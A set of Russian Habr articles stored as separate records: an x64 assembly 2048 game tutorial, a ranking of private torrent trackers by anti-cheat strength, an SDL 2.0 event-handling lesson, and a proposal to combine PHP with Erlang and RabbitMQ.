Что, страшно читать про регистры? Теряетесь и вообще не понимаете о чём идёт речь? Обратитесь к ответу [frosty7777777](https://habr.com/en/users/frosty7777777/) по адресу [qna.habr.com/q/197637](https://qna.habr.com/q/197637). Он приводит список книг по Ассемблеру на русском языке.
Более того, в мире 64х битных процессоров у нас в распоряжении есть не только EAX, EBX, EDX и ECX (не будем забывать про EDI, EBP, ESP и ESI, но и играться с ними тоже не будем). Нам даны R8 – R15 – это замечательные 64х битные регистры. Зубодробилка начинается, если вы хотите считывать данные из этих регистров. Байты можно считать обращаясь к r10b, слова находятся по адресу r10w, двойные слова можно найти по r10d, а ко всем 64ти четырём битам можно обратиться через к10. Почему всё это не назвать так же, как и предыдущие регистры — чёрт его знает. Но ничего, привыкнем.
Более того, благодаря [SSE](https://en.wikipedia.org/wiki/Streaming_SIMD_Extensions), [SSSE](https://en.wikipedia.org/wiki/Streaming_SIMD_Extensions) и [AVX](https://en.wikipedia.org/wiki/Streaming_SIMD_Extensions) у нас на руках ещё есть 15 регистров по 128 или 256 бит. Они названы XMM0-XMM15 для 128 бит и YMM0-YMM15 для 256 бит. С ними можно вытворять интересные вещи. Но статья не об этом.
Идём дальше. Как выводить данные на экран. Помните ДОС и те замечательные времена, когда мы делали:
```
mov dx, msg ; the address of or message in dx
mov ah, 9 ; ah=9 - "print string" sub-function
int 0x21 ; call dos services
```
Теперь забудьте. Прямой вызов прерываний нынче не в моде, и делать этого мы больше не сможем. Если вы ассемблируете под линуксом, вы сможете дёргать системные вызовы, или пользоваться [прерыванием 80](https://reverseengineering.stackexchange.com/questions/16702/difference-between-int-0x80-and-syscall), которое, отвечает за выплёвывание данных на экран. А вот под Windows у вас нет иных вариантов, кроме как воспользоваться [printf](https://docs.microsoft.com/en-us/cpp/c-runtime-library/format-specification-syntax-printf-and-wprintf-functions?view=msvc-160). (Нет, конечно, можно было бы получить дескриптор консоли и писать напрямую, но тут уже совсем было бы неприлично). В принципе, это не так-то плохо. Printf это часть стандартной библиотеки Си, и вызывать его можно на чём угодно.
Посему программу мы начнём с пары объявлений для компилятора и линкера:
```
bits 64
default rel
global main
extern printf
extern getch
extern ExitProcess
```
Первая строка указывает, что мы работаем на настоящем, ламповом 64х битном процессоре. Последние 3 строки говорят, что нам нужно будет импортировать 3 внешних функции. Две printf и getch для печатания и читания данных и ExitProcess из стандартной библиотеки Windows для завершения приложения.
Соответственно, для того чтоб нам воспользоваться какой-либо из вышеперечисленных функций, нам нужно сделать следующее:
```
push rbp
mov rbp, rsp
sub rsp, 32
lea rcx, [lost] ;Load the format string into memory
call printf
```
Сохраняем текущую позицию стека, выравниваем стек и даём ему дополнительные 32 байта. Про магию выравнивания стека можно читать вот [здесь](https://sonictk.github.io/asm_tutorial/#windows:thewindowtothehardware/thestackandheap,revisited). (Статья на английском, как и многие из рекомендованных мною материалов. Комментируйте, если есть на русском, мы добавим.) Загружаем в регистр CX адрес строки под названием `lost`, которая определена как `lost db "You are done!",0xd, 0xa, 0` и вызываем `printf`, которая эту строку и выведет на экран.
Два основных момента, о которых надо знать — это как [выравнивать стек](https://sonictk.github.io/asm_tutorial/#windows:thewindowtothehardware/thestackandheap,revisited), и как передавать [параметры в функции](https://sonictk.github.io/asm_tutorial/#windows:thewindowtothehardware/themicrosoftx64callingconvention/functionparametersandreturnvalues). В примере чуть выше, мы передаём только один параметр. А вот для показа значения всех 16 полей в командной строке мы должны передать 16 параметров, для этого нам нужно будет грузить часть их них в регистры, а часть записывать в стек. Вот — [очень запутанный пример](https://github.com/nurked/2048-asm/blob/main/display.asm) того, как программа вызывает printf с 16-ю параметрами для того, чтобы отобразить игровое поле на экране.
Хорошо, что мы уже умеем? Можем грузить данные в память и из памяти, перекладывать в многочисленные регистры и запускать функции из стандартной библиотеки.
Будем использовать [getch](https://docs.microsoft.com/en-us/cpp/c-runtime-library/reference/getch?view=msvc-160) для того, чтобы считать ввод с клавиатуры. Управление будет вимовским, то есть, hjkl для того, чтобы двигать тайлы. Просто пока не будем мучиться со стрелочками.
Что осталось сделать? Написать саму логику программы.
И тут вот в чём прикол. Можно было бы делать математику и прибавлять значения и всё такое, но это всё очень уж сложно. Давайте посмотрим, на наше игровое поле, и на то, что с ним происходит каждый раз, когда пользователь нажимает на кнопку в любом направлении.
Во первых, направление неважно. Что бы пользователь не нажимал на клавиатуре, мы всегда можем это развернуть и сказать что это просто сжимание 16ти байт слева направо. Но так как ряды у нас не пересекаются, то мы можем сказать, что вся логика-это сжимание четырёх байт слева направо, повторённое четыре раза.
А так как у нас всего лишь четыре байта, то мы можем просто написать логику на граничных кейсах. Какая разница?
Посему считываем направление, проходимся по всем значениям в одной строке и загружаем их в регистры r10 – r14. С этими регистрами и будем работать.
Чтобы облегчить нам жизнь, мы воспользуемся макросами [NASM](https://www.nasm.us/xdoc/2.14.03rc2/nasmdoc.pdf). Пишем два макроса, один для считывания памяти в регистры, другой для переписывания регистров в память. В данном объявлении макроса мы говорим, что у нас будут 4 параметра — 4 адреса в памяти. Их то мы и двигаем в регистры или из регистров. (Все параметры позиционные, % обращается к конкретной позиции)
```
%macro memtoreg 4
xor r10, r10
mov r10b, byte [stor + %4]
xor r11, r11
mov r11b, byte [stor + %3]
xor r12, r12
mov r12b, byte [stor + %2]
xor r13, r13
mov r13b, byte [stor + %1]
%endmacro
%macro regtomem 4
mov [stor + %4], r10b
mov [stor + %3], r11b
mov [stor + %2], r12b
mov [stor + %1], r13b
%endmacro
```
Тут всё просто.
После этого, передвижение всего поля в любом направлении будет простой задачей. Вот пример направления down. Мы просто выгружаем байты из памяти в регистры, вызываем процедуру, которая обсчитывает сдвиг и двигаем байты обратно в память.
```
down:
push rbp
mov rbp, rsp
sub rsp, 32
memtoreg 0x0, 0x4, 0x8, 0xc
call shift
regtomem 0x0, 0x4, 0x8, 0xc
memtoreg 0x1, 0x5, 0x9, 0xd
call shift
regtomem 0x1, 0x5, 0x9, 0xd
memtoreg 0x2, 0x6, 0xa, 0xe
call shift
regtomem 0x2, 0x6, 0xa, 0xe
memtoreg 0x3, 0x7, 0xb, 0xf
call shift
regtomem 0x3, 0x7, 0xb, 0xf
leave
ret
```
Если посмотреть на другие направления — происходит всё, то же самое, только мы берём байты в другой последовательности, чтобы симулировать «движение» влево, вправо, вниз и вверх.
Процедура самого сдвига находится в [этом файле](https://github.com/nurked/2048-asm/blob/main/shift.asm) и является самой запутанной процедурой. Более того, точно вам могу сказать, в определённых кейсах она не работает. Надо искать и дебажить. Но, если вы посмотрите на сам код этой процедуры, она просто сравнивает кучу значений и делает кучу переходов. Математики в этой процедуре нет вообще. `inc r11` — это единственная математика, которую вы увидите. Собственно говоря, единственное, что происходит в игре с математической точки зрения, это просто прибавление единицы к текущему значению клетки. Так что нам незачем грузить процессор чем-либо ещё.
Запускаем, пробуем — всё хорошо. Цифры прыгают по экрану, прибавляются друг к другу. Нужно дописать небольшой [спаунер](https://github.com/nurked/2048-asm/blob/main/spawn.asm), который будет забрасывать новые значения на поле. Желания писать собственный рандомизатор прямо сию секунду у меня не было, так что будем просто запихивать значение в первую пустую клетку. А если оной не найдём, то скажем, что игра проиграна.
Складываем всё воедино, собираем, пробуем.
Красота исполнения -5 из десяти возможных. Мы, заразы такие, даже не потрудились конвертировать степени двойки обратно в числа. А могли бы. Если добавить табуляций в вывод, то всё может выглядеть даже поприличнее.
Смотрим в потребление оперативной памяти:

Итого — 2.5 мегабайта. Из них 1900 килобайт это общие ресурсы операционной системы. Почему так жирно? Потому что наш printf и ExitProcess используют очень много других системных вызовов. Если распотрошить программу с помощью x64dbg (кстати, замечательный бесплатный дебаггер, не IDA, но с задачей справляется), то можно увидеть, какие символы импортируются и потребляются.
Сама же программа использует 300 килобайт памяти на всё про всё. Это можно было бы ужать, но статья не об этом.
▍ Итак, что же мы теперь знаем про Ассемблер в 2021 году
--------------------------------------------------------
1. Он всё ещё живой и люди им пользуются. Существует масса инструментов разработки для всех ОС. Вот, например, ассемблер для новых маковских чипов [М1](https://smist08.wordpress.com/2021/01/08/apple-m1-assembly-language-hello-world/). А [здесь](https://software.intel.com/content/www/us/en/develop/articles/intel-sdm.html) можно слить более 5000 страниц документации по процессорам Intel. Ну а если у вас завалялась где-то Raspberry Pi (а у кого она не завалялась?), то вам [сюда](https://opensource.com/article/20/10/arm6-assembly-language).
2. Не всё так просто, как это было в наши стародавние времена, где надо было заучивать таблицу прерываний наизусть. Сегодня мануалов больше и они тяжеловеснее.
3. Но и не всё так сложно. Опять же, сегодня мануалы найти проще, да и StackOverflow имеет достаточно данных про ассемблер. Да и на Хабре есть большое количество тёплых ламповых статей про Ассемблер.
4. Скрещивать ассемблер и другие языки программирования не так-то сложно. Мы с вами в этом примере импортировали функции, а можем их экспортировать. Достаточно знать правила работы со стеком, чтобы передавать данные туда и обратно.
5. Серьёзные системщики, которые могут раздебажить BSOD на лету и распотрошить любую программу с целью её пропатчить, могут читать подобный код без каких-либо проблем. Так что, если вам нужно серьёзно заняться системным программированием, то без ASM вы далеко не двинетесь. (Пусть даже вы не будете писать на асьме напрямую, а будете использовать C-ASM или читать листинги программ)
▍ Для чего вам это надо?
------------------------
Для того чтобы вы понимали, как работают процессоры. В те старые, тёплые, ламповые времена, когда мне приходилось писать на ASM, я глубоко усвоил основополагающие данные о работе компьютера. После того как вы понимаете, как работать с памятью, что происходит в программе и, как и куда передаются ваши данные, у вас не будет проблем учить любые другие языки программирования. Система управления памяти в С и С++ покажется вам более удобной и приятной, а освоение Rust не займёт много времени.
В этой статье я привёл большое количество ссылок на материалы. Ещё раз обращу ваше внимание на [вот эту страницу](https://sonictk.github.io/asm_tutorial/). Здесь автор собрал в одном файле замечательное руководство по Ассемблеру в Windows.
А вот [здесь](https://www.tortall.net/projects/yasm/manual/ru/html/manual.html) огромная документация для YASM на русском.
Я бы рекомендовал всем тем, кто только начинает писать программы на языках высокого уровня, взять небольшой пет-проект и написать его на Ассемблере. Так, чисто для себя, чтобы разобраться, на чём вы работаете.
▍ Тёплый, ламповый конкурс на пиво
----------------------------------
В дополнение ко всему, вот вам конкурс на пиво. Весь код «работающего» приложения 2048 находится по адресу: [github.com/nurked/2048-asm](https://github.com/nurked/2048-asm/)
Вот как выглядит игра на данный момент:

*Играем чистыми степенями двойки*
Слить скомпилированный бинарник можно по [адресу](https://github.com/nurked/2048-asm/releases/tag/v0.0.1) . Играем нажатиями hjkl, выходим по нажатию s.
~~Для принятия участия в конкурсе вам надо будет сделать PRы, в которых:~~
Всем тем кто принимал участие — спасибо! Особенно [tyomitch](https://habr.com/en/users/tyomitch/), который перепиарил весь проект. И [Healer](https://habr.com/en/users/healer/) за работу с кнопками.
1. ~~Переписан спаунер, и он на самом деле рандомно выбирает клетку на экране, в которой появляется новая фишка на поле.~~
2. ~~Переписан отображатель, и он выводит в консоль числа, а не степени двоек, возможно даже с подобием сетки.~~
3. ~~Добавлены цвета.~~
4. ~~Найдена и исправлена ошибка, когда мы сжимаем следующую строку: 7 6 6 1, она сожмётся до 8 1 0 0 за один раз, вместо 7 7 1 0, 8 1 0 0~~
5. ~~По нажатию на s игра должна закрываться, но сейчас она тихо падает, потому что стек обработан неправильно. Это нужно починить.~~
6. ~~Управление всё-таки нужно сделать стрелочками.~~
За первый работающий PR по каждому из этих пунктов я лично отправляю создателю денег на пиво пейпалом. Пишите в личку.
Всем успешного учения ассемблера!
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=nurked&utm_content=tryasyom_starinoj_%E2%80%94_ili_kak_vspomnit_assembler,_esli_ty_ego_uchil_20_let_nazad) | https://habr.com/ru/post/579444/ | null | ru | null |
# Рейтинг-лист защиты приватных трекеров
Люди могут долго спорить о том, что трекеры — это воровство у разработчика, это плохо. Издатели могут предпринимать бесчисленные попытки давить и воздействовать на трекеры. Но факт и актуальность их существования остается фактом, который можно принимать как современное веянье и с которым ничего не поделать. Прочитав не так давно [статью](http://habrahabr.ru/blogs/p2p/50958/), мне особенно не понравился 7-й пункт, относительно простоты обхода учета трафика, на котором бы мне и хотелось подробней остановиться.
Сразу пару слов и переход к основной мысли. Трекеры делятся на 3-ри группы: c открытой рейтинг системой(не нужно регистрироваться, нет учета трафика), у четом трафика(открытая регистрация, учет трафика пользователя), приватные(регистрация по инвайту, учет трафика). И вот суть мысли которую бы хотелось изложить. Не так давно попался мне «рейтинг-лист» приватных трекеров, касательно разбаловки их защиты:
`╔══════╗
Level 10
╚══════╝
OiNK
╔═════╗
Level 9
╚═════╝
Scenetorrents
╔═════╗
Level 8
╚═════╝
TvRecall, Waffles
╔═════╗
Level 7
╚═════╝
TS-Tracker, Bitme, BitmeTV, Czone, CN
╔═════╗
Level 6
╚═════╝
FSC, Helltorrent, TranceTraffic, Torrentheaven, myTorrent, HDbits, What.cd, IPTorrents
╔═════╗
Level 5
╚═════╝
iPlay, FTN, ScL, TheDVDClub, PTN, Elektronik, BTmusic, Bitmusic, Ncore, Quorks
╔═════╗
Level 4
╚═════╝
Linkomanija, RevolutionTT, Bitfactory, MusicVids, Torrentleech, Bithumen, AOMKiller, Softmp3, Tranceroute
╔═════╗
Level 3
╚═════╝
Cyber-Angels, FunFile, Libble, FCZ, Learnbits, WoT, STMusic, AOM, Supertorrents, PeerPortal, Thor's Land, TvTorrents.ro
╔═════╗
Level 2
╚═════╝
Bitsoup , Pisexy, BitHQ, TTi, Torrentspace, Torrentdamage, Bitspyder, Bitgamer, Underground-Gamer
╔═════╗
Level 1
╚═════╝
Filelist/Fileporn/Filemp3,Polishtracker, Sceneaccess, RapTheNet, Extremebits, Empornium, TorrenTiT, PureTNA, TvTorrents, HDBits.ro`
Если в кратце обьяснить, что обозначают эти уровни, то будет примерно следующее:
* 1-3 уровен — возможен обман рейтинг системы и да же накрутка трафика, если подходить к этому с «головой»;
* 4-6 — имеется возможность скачивать без учета рейтинга, но надо быть предельно остарожным, не о какой накрутке рейтинга речи и не идет;
* 7-10 — вот она элита защиты, обман если и возможен, то минимальный и нужно быть предельно осторожным.
Так вот просто хотелось бы сказать, что пока многие трекеры страдают от бесчисленного количества читеров, вечно ноют и жалуются на дыры в протоколе, некоторые своими силыми пишут различные скрипты и все это решают, было бы желание!
P.S. Прошу прощение если мне вдруг не удалось лаконично и четко или вообще не удалось передать свою мысль. | https://habr.com/ru/post/51939/ | null | ru | null |
# Цикл уроков по SDL 2.0: урок 4 — Обработка событий

*От переводчика:
Это продолжение серии переводов туториалов от Twinklebear, в оригинале доступных [тут](https://www.willusher.io/pages/sdl2/). Перевод отчасти вольный и может содержать незначительные поправки или дополнения от переводчика. Перевод первых двух уроков — за авторством [InvalidPointer](https://habr.com/ru/users/invalidpointer/), 5 и 6 перевёл [AndrewChe](https://habr.com/ru/users/andrewche/). Рисунки из оригинальной статьи локализованы с максимальным сохранением стиля автора.*
**Список уроков:**
* [Урок 1. Hello World!](https://habr.com/ru/post/198600/)
* [Урок 2. Не запихивайте все в main](https://habr.com/ru/post/200730/)
* [Урок 3. Библиотеки-расширения SDL](https://habr.com/ru/post/437252/)
* **Урок 4. Обработка событий**
* [Урок 5. Нарезка листа спрайтов](https://habr.com/ru/post/494478/)
* [Урок 6. Загружаем шрифты с помощью SDL\_ttf](https://habr.com/ru/post/494554/)
Обработка событий
-----------------
В этом уроке мы изучим основы получения пользовательского ввода, а для простоты примера будем воспринимать любое действие пользователя как попытку побега завершить работу программы. Для получения информации о событиях SDL использует структуру SDL\_Event и функции извлечения событий из очереди событий, такие как SDL\_PollEvent. Код, написанный в рамках этого урока, основывается на результатах [предыдущего урока](https://habr.com/ru/post/437252/).
Но для начала, давайте поменяем картинку по центру экрана, чтобы пользователю, впервые увидевшему вашу программу, было понятно, что она делает, и что требуется от него.

*Человечек автора сохранён*
### Простейший главный цикл
Мы добавим в программу **главный цикл**, который заставит программу работать, пока пользователь не захочет выйти (и не сообщит об этом программе в доступной ей форме, само собой), вместо фиксированной задержки, как это было в предыдущих уроках. Вот приблизительная структура такого цикла:
```
while (!quit) // Пока не вышли, делаем следующее:
{
// Считываем пользовательский ввод и обрабатываем его
// Рисуем что-нибудь на экране
}
```
### Очередь событий SDL
Чтобы правильно использовать систему событий SDL, нам понадобится хотя бы минимальное представление о её функционировании. Когда SDL получает событие от операционной системы, оно помещает его в конец очереди, после всех остальных событий, которые были получены ранее, но ещё не были извлечены оттуда программой. Если бы после запуска программы мы бы поочерёдно изменили размер окна, щёлкнули по нему мышью и нажали на какую-нибудь клавишу, то очередь событий выглядела бы так:
При вызове SDL\_PollEvent мы получаем событие из начала очереди, самое старое из оставшихся. Получение событий из очереди при помощи SDL\_PollEvent удаляет их оттуда, чтобы этого избежать, можно «подглядеть» событие, воспользовавшись функцией SDL\_PeepEvents с установленным флагом SDL\_PEEKEVENT. Подробнее об этой функции можно прочитать в документации, в рамках этой статьи она не потребуется (и вам, скорее всего, тоже) и потому рассматриваться не будет.
### Обработка событий
В главном цикле мы хотим получать все доступные события, пришедшие после отрисовки предыдущего кадра, и обрабатывать их. Чтобы это сделать, достаточно поместить SDL\_PollEvent в условие цикла while, поскольку он возвращает 1, если она получила событие, и 0, если получать нечего. Раз уж всё, что делает программа — это завершает свою работу при определённых событиях, достаточно будет использовать булевскую переменную (bool quit), обозначающую, хотим мы закончить работу программы или нет, и установить её значение в истинное при получении этих событий.
```
// e - это переменная типа SDL_Event, которую стоит объявить до главного цикла
while (SDL_PollEvent(&e))
{
// Если пользователь попытался закрыть окно
if (e.type == SDL_QUIT)
{
quit = true;
}
// Если пользователь нажал клавишу на клавиатуре
if (e.type == SDL_KEYDOWN)
{
quit = true;
}
// Если пользователь щёлкнул мышью
if (e.type == SDL_MOUSEBUTTONDOWN)
{
quit = true;
}
}
```
Этот цикл следует разместить внутри главного цикла приложения.
Событие типа SDL\_QUIT происходит, когда пользователь закрывает окно, SDL\_KEYDOWN — когда нажата клавиша на клавиатуре (и приходит много-много раз, пока она удерживается, подобно тому, как повторяются буквы при удержании клавиши во время печати текста), а событие типа SDL\_MOUSEBUTTONDOWN — при нажатии клавиши мыши. Это лишь некоторые из событий, которые может получить ваше приложение — а всего SDL может получить более 20 типов событий, покрыть которые эта статья, само собой, не в силах, поэтому о них стоит почитать в документации к [SDL\_Event](https://wiki.libsdl.org/SDL_Event)
### Завершение главного цикла
С обработкой событий закончили, но в главном цикле не хватает ещё одной части — отображения сцены. Эту тему мы уже рассмотрели в предыдущих уроках, осталось лишь применить эти знания, и главный цикл примет следующий вид:
```
// Структура события
SDL_Event e;
// Флаг выхода
bool quit = false;
while (!quit)
{
// Обработка событий
while (SDL_PollEvent(&e))
{
if (e.type == SDL_QUIT)
{
quit = true;
}
if (e.type == SDL_KEYDOWN)
{
quit = true;
}
if (e.type == SDL_MOUSEBUTTONDOWN)
{
quit = true;
}
}
// Отображение сцены
SDL_RenderClear(renderer);
renderTexture(image, renderer, x, y);
SDL_RenderPresent(renderer);
}
```
Эта программа будет работать вечно. Ну, или, по крайней мере, до тех пор, пока пользователь вежливо не попросит её остановиться. После запуска программы, нажатие на кнопку с крестиком, нажатие любой клавиши на клавиатуре или щелчок мыши внутри окна должен приводить к завершению её работы. А до того момента, она просто будет постоянно перерисовывать содержимое окна.
*Дополнение от переводчика: программа в том виде, в каком она есть, скорее всего, будет потреблять все доступные ей ресурсы процессора, полностью нагружая одно ядро. Будет рациональным добавить в конец главного цикла небольшую задержку (1-5 мс) с помощью SDL\_Delay, чтобы при отсутствии событий программа освобождала процессор для других программ. Это не распространяется на тяжёлые игры, которым и так требуются все доступные ресурсы, когда при 100fps тратить 100ms ежесекундно на ожидание — непозволительная роскошь.*
### Конец четвёртого урока
Вот и подошёл к концу очередной урок. Всем до встречи в уроке 5: Выборка из текстурного атласа
**Домашнее задание:** попробуйте добавить движение изображения, например, при помощи стрелок. | https://habr.com/ru/post/437308/ | null | ru | null |
# Моделируем полёт PHP на крыльях Erlang
*В данной статье изложены размышления и фантазии на тему «как можно было бы скрестить Erlang и PHP, чтобы случилось вселенское счастье», а не описание готовой технологии или продукта. Впрочем, мы намерены это реализовать, скорее всего, в форме open-source проекта, если, конечно, уважаемая хабра-аудитория не отговорит :) Собственно, одна из главных задач этой статьи — понять, насколько идея интересна и потенциально полезна широкому PHP-сообществу. Кстати, некоторые из проблем, обсуждаемых в статье, справедливы и для других популярных скриптовых языков (тут я подразумеваю Ruby и Python), так что предлагаемое решение, возможно, будет актуально и для них.*
Предыстория
===========
В силу тех или иных объективных и субъективных обстоятельств в качестве языка для серверного программирования в [Мегаплане](http://megaplan.ru "Сайт Мегаплана") используется PHP. Со временем нас начали стеснять и раздражать некоторые ограничения PHP, нам стало не хватать некоторых «продвинутых» фич, таких как: многопоточность, отложенный запуск, очереди сообщений и т.п. К тому же, мы ограничены в том, чтобы использовать под каждую проблему свои кастомные решения, поскольку Мегаплан является не только SaaS-приложением, но и поставляется в виде кроссплатформенной коробочной версии для трёх типов ОС: серверных Windows, Linux и FreeBSD. Добавление очередного кастомного компонента (даже если и нашлось кроссплатформенное решение) существенно усложняет установку и поддержку коробок. Даже отсутствие нормального стандартного crond в Windows напрягает.
В общем, назрела необходимость «прокачать» PHP. Есть, конечно, альтернативное радикальное решение — переехать на Java, но для нас это не вариант — слишком много не самого плохого кода уже написано за несколько лет. К тому же я не уверен, что на JVM можно элегантно решить проблему масштабного comet'а. Да и PHP списывать рано — он всё ещё является самым популярным языком для веб-разработки (по крайней мере, в России), программистов найти проще, чем под другие языки.
На почве созревшей необходимости и того, что мне в определённый момент попался на глаза и очень понравился Erlang, созрела идея решения проблем — встроить в наше стандартное окружение виртуальную машину Erlang'а и компенсировать недостатки PHP уникальными возможностями этого функционального языка.
Сначала расскажу о том, какие задачи при помощи «чистого» PHP делаются с трудом и каких фич нам не хватает, а затем опишу предполагаемое решение. Итак…
Проблемы
========
В данной статье я исхожу из того, что долгоиграющие процессы в PHP — это исключительно ненадёжный костыль, под который нужно подставить ещё один костыль, чтобы оно как-то жило. Не вселяет оптимизма даже то, что в PHP 5.3 вроде появился [нормальный сборщик мусора](http://php.net/manual/en/features.gc.php "ссылка на документацию PHP"). Не убеждает и [phpDaemon](http://habrahabr.ru/blogs/php/79377/ "статья на хабре про phpDaemon"), который многим нравится, но завязан на libevent, поэтому под Windows работать не будет. На текущий момент не существует нормального нативного и, главное, надёжного способа «демонизации» программ на PHP. И даже если пытаться переходить на [тру FastCGI](http://habrahabr.ru/blogs/php/103875/ "хабрассылка"), всё равно над этим хозяйством нужен диспетчер, который будет регулярно процесс перезапускать. Короче, на мой взгляд, единственным продакшн-режимом работы PHP является классический FastCGI (или apache+prefork+mod\_php под unix-like системами).
Почти все ограничения, о которых пойдёт речь, связаны с этим обстоятельством.
Фоновый запуск
--------------
Думаю, многие разработчики, которые писали на PHP чуть больше, чем «Hello World!», сталкивались с проблемой отложенного запуска, например, при элементарнейшей задаче отправки электропочты в ответ на какое-либо действие пользователя. В PHP есть 2 решения для такой задачи (оба некрасивые):
* либо пытаться отправить письмо прямо сразу в интерактивном режиме в том же скрипте и рисковать нарваться на тормознутость и недоступность почтового сервиса,
* либо записать где-нибудь задание на отправку и раз в минуту дёргать по cron'у скрипт, который эти задания будет разгребать.
Знакомо? Вы, наверное, возразите, что есть и другие способы, например, такое извращение: отфоркать новый процесс с помощью pcntl. Но тут я отвечу, что это как минимум не кроссплатформенно, и вообще выглядит как хак. А хочется иметь красивое и надёжное решение.
Comet
-----
Все новомодные вкусные вещи типа long-polling, websockets и т.п., конечно, можно сделать и на чистом PHP, но вот только ценой целого долговисящего php-процесса на каждое соединение. На сколько-нибудь серьёзном количестве клиентов ресурсов не напасёшься на такую роскошь.
> *Я слышу, как в дальних рядах кто-то заикнулся про многопоточный (worker) mod\_php с apache на пару. Ребята, не используйте thread-safe php в продакшне, это неправильно. Тем более, что на действительно серьёзных нагрузках даже это не спасёт.*
А нам очень хочется иметь общее пространство событий между клиентом и сервером. Ну вот представьте себе такую сказку: сервер инициирует событие:
```
php
Event::publish( 'common.users.onlinecountchanged', array('count' = 10) );
?>
```
А в браузере можно на него подписаться и среагировать практически сразу и не дёргая запросами сервер каждую секунду:
```
Event.subscribe( 'common.users.onlinecountchanged', function(data) {
$('#onlinecount').html(data.count);
} );
```
Для того, чтобы организовать адекватный web-jabber-чатик, тоже нужна эта технология.
Мощный кроссплатформенный cron
------------------------------
Cron-заданиями пользуются почти все PHP-приложения, но в классическом cron'е есть два недостатка:
* Нет универсального кроссплатформенного решения.
* Неудобно динамически управлять заданиями из PHP-приложения и, соответственно, создавать одноразовые задания на какой-то момент в будущем.
В Мегаплане для реализации механизма напоминаний необходимо запускать некоторые действия единоразово в определённый момент в будущем. Для этого используется внутренняя система планирования заданий, однако для того, чтобы вовремя инициировать запуск задания, приходится применять различные костыли вроде «запускать каждую минуту по cron'у и проверять — не нужно ли чего-то сделать в данный момент», а когда на одном сервере работают тысячи аккаунтов и у каждого свой список заданий, приходится придумывать специальные дополнительные костыли, чтобы не дёргать понапрасну каждую минуту тысячи PHP-скриптов.
Было бы здорово иметь надёжный кросплатформенный планировщик заданий,
* которым можно было бы динамически управлять из PHP-приложения,
* который без проблем поддерживал бы тысячи заданий,
* который дёргал бы PHP только тогда, когда действительно нужно запустить задачу,
* который заменил бы cron, чтобы не думать об операционной системе, на которой работает наше PHP-приложение.
Очереди сообщений (message queue)
---------------------------------
Очереди сообщений — мощный инструмент для целого класса задач. В частности, фоновые задания или событийную модель, о которых говорилось выше, логично реализовать через очереди сообщений. Думаю, никто бы не отказался иметь готовую инфраструктуру для организации асинхронных очередей «из коробки» без лишней головной боли.
Подробнее о пользе очередей сообщений можно почитать, например, [в этой подборке презентаций на тему](http://abrdev.com/?p=1153 "Блог abrdev").
Решение
=======
Как я уже говорил, принципиальное решение всех этих задач я вижу в добавлении к PHP элемента надёжности и долговечности, которыми он не обладает, в виде виртуальной машины [Erlang](http://www.erlang.org/ "Официальный сайт Erlang").
Почему Erlang?
* Erlang создан для того, чтобы работать без перерывов долгое время. На нём работают крутые телефонные коммутаторы. Даже обновление кода можно делать без остановки работы.
* Он кроссплатформенен и открыт с нормальной не GPL-подобной лицензией, позволяющей распространять его с коммерческими приложениями.
* Концепция легковесных процессов позволяет создавать параллельно многие тысячи висящих соединений без особого ущерба для производительности — это позволяет эффективно решать проблему Comet'а.
* На Erlang'е написан один из самых известных и мощных серверов очередей сообщений с поддержкой AMQP — [RabbitMQ](http://www.rabbitmq.com/ "Официальный сайт RabbitMQ").
* И вообще, этот язык хорошо подходит для задач диспетчеризации, надзора и всякой асинхронной кухни.
Кстати, в заключительной части [статьи про то, как подружить популярные PHP-фреймворки и CMS с YAWS](http://kkovacs.eu/running-yaws-with-drupal-wordpress-zend-framework "Статья на английском") ([YAWS](http://kkovacs.eu/running-yaws-with-drupal-wordpress-zend-framework "Сайт проекта") — это веб-сервер, написанный на Erlang'е) у автора точно такие же мысли про симбиоз PHP и Erlang'а, это греет мне душу — я не один такой, нас, как минимум, двое! :)
Схема
-----
Чтобы не тянуть кота кое за что, предлагаю взглянуть на схему предлагаемого решения.
Некоторые комментарии:
* Nginx я нарисовал только для того, чтобы отбиться сразу от фраз типа «Nginx — наше всё, как же нам без него жить?!». Да, конечно же, это наше всё, если нужно, можно его поставить до Erlang'а и обрабатывать им то, что нужно. Но и без него всё будет работать.
* Mochiweb я нарисовал как один из вариантов. Какой именно из веб-серверов, написанных на Erlang'е, использовать — это ещё вопрос дополнительного анализа.
* Я нарисовал только менеджер FastCGI, однако вполне можно написать и менеджер долговисящих PHP-процессов, которые, например, «слушают» свои очереди по AMQP и спокойно их обрабатывают (например, те же письма шлют), а задача менеджера — регулярно их перезапускать и следить, чтобы их было нужное количество.
Далее немного о компонентах и о том, как на всём этом можно решать обозначенные задачи.
Сервер очередей сообщений — RabbitMQ
------------------------------------
Сервер очередей — один из основных компонентов, ради которого всё и задумывалось. Это «транспортное средство» для различных очередей заданий и для организации единого пространста событий между компонентами, которые могут быть написаны на разных языках и работать на удалённых серверах.
Всю эту мощь обеспечивает поддержка протокола [AMQP](http://www.amqp.org/). На хабре [можно найти](http://habrahabr.ru/search/page1/?q=amqp) целый ряд статей по теме, поэтому не буду заниматься пересказом. Наиболее удачные вводные статьи, на мой взгляд: [раз](http://habrahabr.ru/blogs/webdev/62502/ "AMQP по-русски") и [два](http://habrahabr.ru/blogs/erlang/64192/ "RabbitMQ: Введение в AMQP"). Про то же, но в контексте PHP: [раз](http://habrahabr.ru/blogs/hi/44907/ "Краткий обзор MQ (Messages queue) для применения в проектах на РНР"), [два](http://habrahabr.ru/blogs/personal/70757/ "AMQP теперь и в PHP") и [три](http://habrahabr.ru/blogs/webdev/73904/ "PHP-AMQP Что нового у Друзей?").
### Универсальная шина событий (pub-sub)
При помощи RabbitMQ довольно просто построить гетерогенную pub-sub систему. Давайте представим, что в приложении на PHP возникают события, на которые могут подписываться и реагировать какие-либо внешние сервисы. Тогда на стороне PHP при возникновении события мы написали бы примерно такой код (здесь используется библиотека [PECL AMQP](http://www.php.net/manual/en/book.amqp.php "Документация")):
```
php
// соединяемся с RabbitMQ
$cnn = new AMQPConnection();
$cnn-connect();
// Объявляем обменник, который поддерживает подписку по маске
$ex = new AMQPExchange( $cnn );
$ex->declare( 'event-exchange', AMQP_EX_TYPE_TOPIC );
// публикуем событие
$ex->publish( 'message', 'some.object.event' );
?>
```
Дальше представим, что мы при помощи какого-либо интерфейса зарегистрировали в Erlang'е, что при возникновении события `some.object.event` нужно вызвать некий внешний REST: `http://example.com/example-action`. Тогда процесс в Erlang, который слушает и реагирует на событие, имел бы примерно такой код (пишу с сохранением логики на псевдо-PHP, чтобы было понятнее):
```
// объявляем обменник и очередь
